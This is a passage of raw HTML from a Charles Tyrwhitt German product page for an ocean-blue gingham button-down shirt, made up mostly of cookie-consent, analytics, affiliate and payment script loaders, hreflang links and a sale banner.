

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/de/buegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau/CSN0375SKY.html?pf=plp_colour_swatch
body_size: 75755
content:
<!doctype html>

<html lang="de">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Bügelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau | Charles Tyrwhitt

 DE

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/de/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw5813765b/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw4c0aee66/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7fac8613/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwff0f5601/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwfc65a7ac/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw77af733c/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://www.dwin1.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458305048789/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau" />



<meta name="description" content="B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/button-downkraag-niet-strijken-stretch-poplin-mini-gingham-ruit-overhemd---oceaanblauw/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/chemise-&agrave;-mini-carreaux-vichy-en-popeline-extensible-&agrave;-col-boutonn&eacute;-sans-repassage---bleu-oc&eacute;an/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/b&uuml;gelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/chemise-&agrave;-mini-carreaux-vichy-en-popeline-extensible-&agrave;-col-boutonn&eacute;-sans-repassage---bleu-oc&eacute;an/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/buegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/button-down-collar-non-iron-stretch-poplin-mini-gingham-check-shirt---ocean-blue/CSN0375SKY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/chemise-&agrave;-mini-carreaux-vichy-en-popeline-extensible-&agrave;-col-boutonn&eacute;-sans-repassage---bleu-oc&eacute;an/CSN0375SKY.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-DE';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-DE';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'de_DE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/de/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/de/buegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau/CSN0375SKY.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-de" data-country="DE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="CSN0375SKY">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Zum Hauptinhalt wechseln</a>
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Stellungnahme zur Barrierefreiheit</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="SS26_EU_3for99_BANNERSTRIP_endstonight relative">




	
		
	




<style>
.banner-strip--carousel .slick-next__icon::after,
.banner-strip--carousel .slick-prev__icon::after {
border-color: #FFFFFFF;
}
</style>
<div class="banner-strip" style="background-color: #001F49 !important;font-size: 14px">

<div class="banner-strip--carousel js-banner-strip-carousel mps-col-40 m-auto" style="background-color: #001F49 !important;font-size: 14px" data-arrowcolor="#FFFFFFF">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
3 Hemden oder Polos f&uuml;r 99 &euro;
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Sparen Sie bis zu 155 &euro; | Endet Heute Abend
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Men&uuml;</span>
<span class="header__burger-button--close js-menu-close">Schlie&szlig;en</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">Stellungnahme zur Barrierefreiheit</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/de/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
